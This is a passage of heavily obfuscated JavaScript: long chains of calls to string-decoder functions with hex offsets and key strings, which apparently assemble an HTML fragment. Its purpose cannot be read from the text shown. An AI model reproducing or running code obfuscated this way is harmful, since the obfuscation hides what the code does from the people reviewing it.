0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,